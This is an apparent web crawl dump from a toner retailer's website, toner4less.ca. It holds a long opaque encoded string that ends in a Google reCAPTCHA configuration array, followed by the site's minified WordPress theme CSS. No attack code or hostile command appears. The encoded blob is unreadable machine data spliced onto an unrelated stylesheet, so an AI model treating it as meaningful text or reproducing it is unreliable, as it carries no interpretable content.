xw5BFw7zCjX7DlcOSwpjCisK4OF0BI8OLVm8Ww7fDqcOLSQgFw4RGwpnCjcKATVgYGcOmwrEdYMKjIyF/wobDmsKYwq5lf8K+a8KXwrgfw4svWMKtw60dw4/CtsOGOnnDrcK7w4xJw5VEw5LCoMK4M3xEG8OgPsKnClbDlATDl8OlwosKwpJVwpPCgU48Tl7Ch8KRwonCo8KWw57CqSASGnsBw4gZwrbCvUUsO3zCqXLDrsOdw4DDoD/CnsOpKmPCkcKtdijDisO7w7oxXsOWw7zCvh3Du8KvMsK+a8OPwojDjknCscK9QcOVw4HDuiJ5w7V4KMOywq7DmXUBwp0JwqfCgxrDtSIWwp3Cm2fDhiIpEcKtMj7Cp3FaKMKHE21iBsKdM8OHYyHCtCjCl8OwfERhw5dUw6UqA8Kbw4/Cu8OeUXPCksKIwrY4wql2wohCajzCk8OVwpgvwpHCsC3CihfCn8OTLcO6biJjbwRQw6vDpQESw4DDrMKmwq/DhQMSDmfCv8OBBcKwwqRmZ2IhY8O+KcOBLhpkFlTDncO/[base64]/wrvDg8Kkw7lHw57DgW3CoMOcw7gbwqjDqMK+bMOFw6sTUHgnM0XDnsKXE8K0wrDCnV7CnsOXwqnDucOkw6rDqSR5OxTCglXCp3M3XC9ewq8vXcKsF1Bnw6DCphbCtFbChsK9HsK/wrIlfMOmwozCpTnDoiQZwqjCgsK+eiw2wpPCr3VNesKvVn3DgcO7JcKUwoQEwqw8woUBw6LDhT/CjcKZwrAnw4nCvMKfw6NVdxnCtD7Cm8Orw7Rnw5fCnUXCtcOVw5fCuwgLecK2w5dxwrYswq1yf3HCplAqaxPCjMO1wp3Cp2l2wq4tw5QKwpfDo8OiXsKwYVjDosOVwq/DmsO9BcObTD7DizQbdcKpLG9/w4PDkEvDjcOywrhbIjIsw4sNw6LCtMOfw6DDisKvwqsMIMOaw5ZHworDq8OQI8Knwq4HWVTCgU3CscOpwr7DkQINwrY0ZsOKwqfDqsKqVcOEw6x4w4/CqEYBMAQ0KlYdPV/Ci8O2wrNQWnXCo8OIMw7CgzRnwqHDisKuwq7DjcKuZDpmKQtPbHM8V1rDrMO+HAovwqfDtCfDlMOmPVBWw5IJwrt7wrXDq8KAw5V3bVQUJcKHficYw6sfYcKlPgPCqsOLwoVVwrTDm8OBZcK2wp3Cn0vChE1gwqDDmsORw6vDgFLDsMO9wr/[base64]/[base64]/w7FCwr7CpUHCrsO0w6IFRB1iwpwpwphhwpYsU2E8wrDCtcOcO8OWwr/[base64]/CpFB0QwfDrh7ChMKeaFIDw45/[base64]/DocO6wqjDl8OzwozDgwDDoMKBw6nCgCgiA1MqYTxpFMKDZVQSRUB4DCzCujfDpmJ/w4jChSkAPMOYwoUuw6bCjATDgAHCusK4wrd8dFYvV8OlbyHCmsOPKALDgMO/w5V3w60aHsO7w4c7RMOxa3RwZ8OOwpfDlBp5w7vCqTzDj07Cs13DrMOiwoV6w7vCsSfDgDJYw4UPwp/[base64]/[base64]/[base64]/[base64]/ChnQIWMKvwoBFwoh+w4zCrmofD8KvwqZlGsOowoVBV2dqw4zDgcKIO8Klwo3DtcK8AsKUPUTDhsKFwrZqw4vCocKvw7/Dj8OmTcONMV8cw6EtfcKSQsO4dyEgwrExPSHDjkgZLUh4w6jCscK9w6dPwqzDlMKgakHCgX/DvsKiMsObw7zCqFTClMO7FMOFNcOsZ1cnw6YbFMKBBsOWMcK2w5TDkCzDp8K6w7QfC8OVER/DlkNTwpwzSMOUMyJDbcOUwqp/Y2DCqU7Du0bCqinCoXJEwpQVw4PDhD3CiSUOwo0sw5vCtjDCpcO4SADCiXPCkcKIw6XDmMONCW3DtMO6w6UNwr/DjcKfw7vDkCZyFzsuw69sw5h1PQXCgUU+w4jCh8OvFwsnXsKfwpzDviYswpxRdcOTwrgqWkzCgn3DqsO0asKxClUqBcOUwoIvwo7DhiNiKyMDIhg8wrLCo14Qw6Mfwr9aBGTDuMOwwr/CiB1Hf8KSS8O8wpgYBSZIwrcXAMKaeMK9f1QWBWrDq8O2wqfDisKGR8OKwrbCvBYaw6LCv8KyQMOHwpkwwp/Dn0QfwpzCscKhZsO4AMKMwp/CvsKcK8Ojwp9Cw47DhcKiQxIwwprCtWBUw4JyLUxywrTDuAHDp1zDr8O7YQDDnMOyTEd1V3s3w6sieAEudsOWcHZxO3w0LxBOHcO5bcOwS8KsDcKtw689B8OgG8OBS1/DkcOvDy/CiRHDh8KNKsO1eThka8O/MwjCjsO8OcOzw7JdPcK+dmDDq1loWcODwqjDqEvChsKkUzIaHRjChzZXw7I9ecKSw4rDoi1qwrQUwrvDiyzCn3rCg3jDhsKowoJKOcKLE8O5w7EtwpfDj0nCtcKiw5PDs8KBVMK5U8OUDQk2wr7DqDTCjgnDvk9/w58Gw5DCkcOOwqxwOsK/[base64]/wqTCjsKEwppcT8KAw6LDrRvDnmPDkSnDnx3Do8KzYcKZwp/CnsOewqLDnMKAw7PDgEHCnMOnA8O8cR7CrcOLLsK/[base64]/aAzCosKzwoXDjlgqwqbDjFfDrMO/woXCg03CpwcxDEF2wr/DqFvCvEhDTMOLwoEMMQXDmDMjScKTw7fDskp0woHCqMO2VjjCiHXCs8KzTMK0Q3jDg8OhMzYBAkE7cEh9wq3Cq13Cmmt1w4zCgBTCkm5cC8OGwp7DtkfCh3Qsw7XDnsOuPw7Ct8OjTMOBJ3E5YyjDgA1HwqYywqfDmxvDkyspwr3CrsK/RsKad8KLw6/DnMKxw41jGcOBBsKtJmjCoSXDlWYvBDnCjMOTwoI6elt9w6nCti83ZnvClXYCEMKbBgp/w6fCv3fDpEAnw7hTwoJ/ARfDisKOWwpUF2ZUw4LDrUBowonDssOlRHzDu8ORw6rCl0/[base64]/wo7Ds2TCmDkGWCUsJsKfasOkwp3CuD5mYQDCrcOtAMK1e21oBVl4w77CiUYnFXRCw6LDqsOCw5V7wonDpnY8bwlLw5nDpC8Ewp3DvMOPw44owr4ualDCiMOPacOmw7o5YsKOw6tOSQ3Dl8OLY8OBXcOjczvCtkHCpyTDhUvCtMO5BMKRC8OpJVrDnRDDng/[base64]/CvUnClMKvw63Ch8Kkw4Avw6pPwqBOwrvDq8OlAG8Kw6c6w58lworCq0XDrsONfMOYK3bCni8yYcOrBVh0aMK9wp/DhwfCiygTw6VqwqHDlsKvwpV0ecKZw68rw4BfKUUBw6NsClAyw5rDjwnDscOqGsODHcOVDUc1XBJBw5TCk8OhwpxZWMO0woAUw7Uww6XCiMO3FC9vFHjCv8OEw4TCg2TDgsONaMKZDsObeTLCgMK2JcO/J8KdYSbDjQkDXVnCq8OYG8KNw6PDusKeC8OTw7FQw50Gw77DrxJ7JS/DoWnCkh5pFMK+XcOWUMKUE8KoLcK8wpsPw4HCkQLDjcONTMOtwrfCsH/CrcOQw5cSXlANw5sTwqHChUfCgD/[base64]/wo/Ck8KgZWE2HMKMw6ZBwqM/alDCjXLCt8KJwpfDgcOPDsK4w4DChcOzAREgUQsAasKTdcKcw4bDs2rCpR8twq/Cm8Kfw7PDhSXDmHrDgx/CjEfCrH4Sw7kGwqELw4NTwpzDgQwTw49jw4/CiMOnF8K/w5EmccKpw5DDuWbCuEFfRXxMMcOKT1fCgMKrw6ZqWTPCq8KTNcOsBDBpwpd/d3ZsFzUZwox5Z0o5w5Uuw5BGZMOvw4x1VcOJwq7CsnVQTsKaw73DssKCEsOhecKjfn3DuMK9wrEdw4pfwrpaQMOkw7J/w4rCocKHF8KnK13Co8KzwpzDnsKFYcKaIsKcwppIwoQLSxs8wrPDtcKCwq7CvW7Cm8ORw7whwprDgFDCqkUsA8OGw7bCiiNscE/DgwNqE8OxBMO9D8KdJ1rDnD17wrTChcOaNE/DsG4Ob8OnI8KYwqI/cn3DsC9zwq/[base64]/w7FIwosSw7o6fcO1wo3CkEwFYMO/[base64]/[base64]/DscKvAsKKdllqw5fDjzsDEMK+wrgrwrNfw5tsMBdwdMK2w7YIBSN6w59Lw4/Dhiw5V8OAQDkiEWPCg2bDgjNvwrh8wpXDpcOiPcK1BHRQKMOQPcOgwr4uwrN7OSHDoQ9EFcK0ZHHCgQzDh8OowpM1TMKRbsOJwoMVwrdvw6zDgjxYw488wqx2UsOGJlo0w5TCl8K4BC3DocOWw7lnwrBhwqIeQF7Dki7DgnLDkB0zLR9wb8K8McKUw5sMLzjDjcK/w6jDs8KFEU7CkG7CosOGKcO7ESbClsKkw6Qow6klwqTDmUwrwpPCix/Ck8KOwrBwODR+w6oCwpfDocOvdhXDuzLClMKxQ8Okc0xPwrXDmAPCh2gjB8O9w4ZyVcO+XVJtwrIoI8OPVMKOUcO/[base64]/DjgPDnDI1wo7Ch1oSwpLCqMOfcsKCwpLDn8K8Dmo+wo3CnRA/MMO+wowMWcOkw7YeQ1RMJMOLW8K1S2vDmDN0woNxw7fDucKOwokkaMOnw6jDl8OIwqDDvEzDlHNXwr/[base64]/[base64]/CljLDljFgwqgEEFPDl256w6/DtkfCijrCjMOhwq/DisKUKMKrwopzwrQKbkN/SlNEw69Jwr7DjUXDg8K8wrvCnMKBw5fDtMK5dQpsBWAEdkl5BVPDlcKOwp4Uw5xUJ8KKSMOIw53CqcObGcO/wpHCsnkWAsOiJEfCtHQmw5DDtB7DpE8JbsKqw7MAw5/Cm1BFEzHDlMOsw6sxEsKGwr7DgcKeZsK5wqpbZhfClBXDpQR1wpLDs1RLWsKFKX/DuTEfw4RmUsKfNcKuZsKHVxkJwpoAw5Bqw4kJwodzw7XDrVAUX3xmOsKLw5h2acOhwqTDncOyMcKww7zCpVRFGsOKTMKwSFjCrQV5woZhwq/CukxWTxtpw5PCuGZ9wq91AcOxKMOlHT9VMTs7wp/Cpn1KworCuEzCllLDtcKyD0HCg1VAIMOPw61Qw5sBA8OkFksAFcOmbcKew5J0w5cyIS9KacOIwr/[base64]/[base64]/CkM1T8OnIMO2w7vCosOfdcKSw68QZsKaw5/Dv3lSUcK7NMOZOcOldcKpdCvCssKOO0MzCT1Dw6x4JBkELcKQwodpQCR4w5ouwrTCrSLDkm9Zw5h8fW/[base64]/CrB3DlUbCvsKzRlE7O0kfwoHCucOPN8K3wr3DicKGCcKJYMOYATbCssODInHCvsOOfyFew68hYgUawpBjwqMqPsKgwrwww5TCisO/[base64]/DkcKrwpTDjyxcw7ABwpfDtSUEFMONwolxWcOoN0jCugPDoUQRJcKGQH/CkDVrBcKuAcKDw5zCoAHDqGQlwpoKwo1hw5tkw4fCk8Oow6/[base64]/CkMOswpnClmQgwpPCqQTCp8OvJmVmTCcIwofClcOBw6DCvsK2wp4dYAZjd0VWwpzClGvDiVXCqMObw7jDlsK2EW3DnGrCk8Onw7TDk8KowrEHFTPCrjAbXhzCgMOzBE/CnlPCp8OxwoDCsEUTbixiw6DDsCbCqzB4bghSw5HCrSRDbWNABsOZRMO1Kj3Dj8KKYsOtw4IdRk8/w6jCqcKAfMKZIgFQOMOUw63ClR3Cv38TwoPDtsO6wq/CvcOjw7jCksKmwp4hw4TDi8KYA8KiwpTCtQJvwrEiUm3CqsKHw7LDisKfM8O9e3bDlcKhVQXDlG/DiMK5w6oYIcKfw6nDnHnDncKrQAdBOsKOdMO7wo/DuMKlw780wrTDuEg0w6bDrMKnw55vOcOsUcKeQlfDiMOdNcKcwo8OMWcFGMKBw7psw7hmIMK6FsK8wqvCswrCvsKhK8OUan/DhcOnfMO6FMKcw4oUwr/[base64]/Dr8OMHcOicBVVMj1cH8K3OnLCvsKrw4sLASMzwqTCjxNMwqDDkMO/[base64]/[base64]/wrXCtGbDq8K7KcK6w453wpNcXhojwrrCuMKFaxUQw6Vtw4/CoidBw7wSSwwgw6B9w4LClMKAZGA3e1fDh8O6wrxrV8KdworDocOyAcKfeMOVNMOrFAzCq8KNw47Dl8OJITgwTWjDj0ZAwpzDpRXCncOZAMOCI8ObVVt6GcK9w7/DmsOhw4dsAsOiJsKXYcOvA8KpwpJlw78ow53CqxE7wqTDjiNowq/CrSFOw6fDp0ZEWXRfdcKww4wzHcKFKcO1c8KCLsO/Dk0HwpAgJBfDmsO7woDDrGbCu3wzw7kbGcO/IcKYwojDmXJtccO5w6zClBdBw7HCicOEwrhPwo/CpcKGC3PCusKVWnBmw6XDisKCw6o3w4hww6nCkF1zw5zDhgBwwr3CpcKWHsKDwph2esK6w6kDw6Yxw4LCicKhw61HCsOew4jCn8KEw410woTCi8OtwpzDtnfCnhM3EgbDpxtSHxJcI8OmWcO/w7IDwrFXw7TDsy09w4kUwrjDhCnCvsK0wpzCqsOpFMOqwrtdwrpNL1BGHsOiw5MBw4TDpcKJwrfCqHPDrMOTEToKasKgNRBvXwk0dUPDtic/w5DCu04yO8KgEsOtw4PCv0/Ckm09wq8bcMOxBQJfwqhYP2TDk8Klw6x0wogdUQvDrWwkWsKlw6toI8O3L0LCmcKGwprDlg/CgMOaw51SwqRmUsK+NsKLwo7CqMOubEPCrcKLw7/Cq8KUawTDr1zCpHZXwpViw7PCoMKgNFLDiDHDrMOjJirCncKNwpVZKMODwowgw54gExU4ZsKpKGrCj8OCw6xJwojCpcKJw4pXWAbDn1jCixdww5hnwq8eaV4kw5F1aj7DmQUxw6rDmsKjbxZNw5Njw4kuwpLDtRDCgBvCvcOIw7XChsKhJRQbSsK/wrHDjRHDuzcQAsOoGcOjw7lWHMODwrPCgcK6wp7DksOZEQF8QRjDl3fDo8OUwq/CoVEKw5zCoMOzBXnCrsK4R8OsI8Oqw7jDkTfCuXp6ZnbDsDYnwpDCnyd+V8K3McKIS3vDk2/CtmcYYMOjHMKmwrXCv3oxw7DCtcKhw6tTDhrDm0JBH3jDvEw9w4jDkHPCjiDCnARaw5YywqbDo0RIHRJVcMKsIGgiQ8OwwpIjwoEjwo0rwpoEcjbDhBleCcOpXsKpw6HCncOmw4PCjUkQBMO0w4d1TsOrGBsiHFljwowZwppjwrfCjsKhPsKFw6jDnMOkYzk8DG/[base64]/CtsOREnLDqcOBwqExCMOWwrXCgDgcW8OvMk/DszXCucOAfAhgw48+ak/[base64]/[base64]/chYMSsKVJcKQT8KPw7/Cs8OHUMKye8OQwqE0UX3Cu8O8wrLCrsO6w4kWwrnCpDViC8OyEw3CrsOCfy9LwpFjwqZ0E8Omw7l9w6wPwobCpmbCi8KaG8Oxw5BkwoBGwrjCujhqwrvDnWPCo8Kcw513V3stwrzDr0tmwo9OM8OPwqzCvn1Jw7nDucObBsKjJD/DvwzCkmR5wqxqwox/JcOxXERZw7PCi8OdwrHDjcOjwqLDu8OHJcKESsKrwpTCjMK/wqTDn8KfIsObwrgZwq8yZ8OLw5bCicOqw4vDk8K4w4LClSdIwovCq1d0Bg/Cqh/[base64]/[base64]/CvsOGZDpmH2zCucOzwqXClcOxw7bDrsOCwppheWrCu8OJfsOMw6TCpwBSYMKNw6xXPjrDq8KhwqHDiibCosKlL3PCjlHCl2A0f8OsOl/DgcOgw61UwoHDrENnPSoUQcO6wo4RTcOxw4gfTADCqcKse2rDlMOMw4xLw7vDucKsw7hweTIywrbCmmhEw6EwBD8Tw4LCpcKGw6/[base64]/[base64]/G8KWVsOxw4vCmMKoCXHDscKTw7VMw6h8w7zCsTQUQ33CrsO+w7rCmQ81cMOMwpDCs8KQZTPDp8Ofw7xRWcODw5gKFsK4w5YrZcKgWQHCncKtJcOYS0nDoH9WwpgqXCTCiMKFwpPCkcOPwpXDrsOYQU8zw57DksK5woAWd3nDmcOuOkzDh8O6ek/Dg8O/w7syf8OfTcOUwpVlbXDDkMO3w4/DhzbDhsKUw47DuXbDlsOAw4QccXF/X2EYwrjDkcOXYW/DnyFBCcOfw61kwqAbw59yWmLCt8O7QHvCqsOQbsO1w6DDn2o+w4vClCR8wqRyw4zDoxnDg8KRwrt8C8OVwprDicOzwoHCvsK/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toner4less.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eAblpp2iq01zSBSqZ/nXtlZus9EYgPWY9cmwE8Fdcx4\\u003d\x22,1,0,null,1,1769072525659,0,0,[17,129,221],null,[195,11,87,117,43],\x22RC-oZENfC8BorF0PQ\x22,null,null,null,null,null,\x220dAFcWeA6aDvLwvF8pNMUxs5dxQCF8gVFxsqo4_x5YWiPPSIX17AHTyhQW3CIMv5IQquTIS6gOoW8yxMHnbL15YllrbOk72zXbyA\x22,1769155325702]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toner4less.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1757010597
body_size: 1856
content:
.pum-theme-18650 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{right:-18px!important;top:-13px!important;background-color:rgb(193 49 39)!important}.yobm-verify-form button{background:#fff!important}.woocommerce-checkout .woocommerce-error a{color:#fff!important}.pum-theme-18650 .pum-content,.pum-theme-enterprise-blue .pum-content{line-height:0.7}#et_search_icon:hover,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.bottom-nav li.current-menu-item>a,.comment-reply-link,.entry-summary p.price ins,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.footer-widget h4,.form-submit .et_pb_button,.mobile_menu_bar:after,.mobile_menu_bar:before,.nav-single a,.posted_in a,.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .star-rating span:before,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page .star-rating span:before,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page input.button,.woocommerce-page input.button.alt,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current{color:#3fb0ac}li.wpmenucartli a.wpmenucart-contents span.cartcontents+.amount{display:none!important}.aws-container .aws-search-field{height:76%!important}#main-header{line-height:23px;font-weight:500;top:0;background-color:#0967dd;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#000000!important;line-height:1.1em;text-align:center!important;line-height:29px!important}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none;height:250px;object-fit:contain}.et_pb_row_2{background-color:#afbdffa6}.et_pb_text_4 h1{font-family:'Abhaya Libre',Georgia,"Times New Roman",serif;font-size:55px;color:#000000!important;line-height:1.1em}.et_pb_text_4 h2{font-family:'Abhaya Libre',Georgia,"Times New Roman",serif;font-size:35px;color:#000000!important;line-height:1.2em}.et_pb_row_2{background-color:#47a8cd59!important}.et_pb_with_border{position:relative;border:0 solid #dbd9d9;box-shadow:0px 0px 1px 1px #efeaea;border-radius:5px}h2.woocommerce-loop-product__title{text-align:center!important;line-height:24px;color:#000}span.price{text-align:center!important}.et_pb_text_4 h1{font-family:'Abhaya Libre',Georgia,"Times New Roman",serif;font-size:55px;color:#000000!important;line-height:1.1em}.et_pb_row_2{background-color:#ffffff59!important}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000!important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#e16225!important;border-radius:3px!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff;font-size:14px;font-weight:500!important;left:10px!important;line-height:inherit!important;margin:0!important;min-height:0!important;min-width:0!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;top:-17px!important}.et_pb_text_8 h2,.et_pb_text_7 h2{font-family:inherit!important;font-size:34px!important}.et_pb_text_5 h2{font-family:inherit!important;font-size:34px!important}.et_pb_text_5 h1,.et_pb_text_0 h1{font-family:inherit!important;font-size:34px!important}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%;box-shadow:0px 0px 7px 0px #8080805c;border-radius:5px;padding:14px}@media screen and (max-width:680px){.woocommerce ul.products li.product a img{width:100%;height:auto!important;display:block;margin:0 0 1em;box-shadow:none;height:auto;object-fit:contain}}@media screen and (max-width:680px){.et_pb_shop ul.products.columns-3 li.product{width:100%!important}}.bdp_blog_template.news .bd-post-image img{width:100%;max-width:100%;height:190px;object-fit:contain}.et_search_form_container input{}.et-search-form{top:10px;bottom:0;right:0;position:absolute;z-index:1000;width:100%}form.et-search-form{background:rgb(255 255 255 / 60%)!important;height:60px}#et-top-navigation .et-cart-info{float:left;margin:9px 0 0 22px;font-size:16px}.container{width:90%;margin:auto;position:relative}#top-menu a{color:rgb(255 255 255)!important;text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out,background-color 0.4s ease-in-out;transition:opacity 3.4s ease-in-out,background-color 0.4s ease-in-out}@media screen and (min-width:480px){#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px;display:none}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:0px!important;margin:auto;background:transparent}}.et_contact_bottom_container{justify-content:center;float:none}.et_pb_contact_right{display:none}h1{font-family:"Open Sans";font-size:36px;text-transform:uppercase}.et_pb_column_2,.et_pb_column_3{background-image:none}.woocommerce-result-count{padding-bottom:10px!important}.woocommerce div.product p.stock{color:#d52b1e;padding-bottom:10px}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#3fb0ac}.woocommerce .quantity input.qty{width:7.3em}.et_pb_text_0 h2,.et_pb_text_1 h2{font-family:'Open Sans'!important;font-size:46px}.et_shop_image{border:1px solid #d9d7d7}.orderby{display:none}.header-strip a{color:#ffffff}.header-strip{display:flex;justify-content:space-around;background-color:#333333;align-items:center;flex-wrap:wrap}.country-flag{width:36px}.contact-details{display:flex;gap:20px;color:white;align-items:center}.fa-envelope,.fa-phone-volume{font-size:24px}.et_pb_shop_0 ul.products li.product .onsale,.et_pb_shop_1 ul.products li.product .onsale{background:#e16225!important}@media (min-width:1025px){body .container,body .et_pb_row{max-width:100%;width:95%}}@media (min-width:1601px){.et_pb_row{width:100%;max-width:95%}}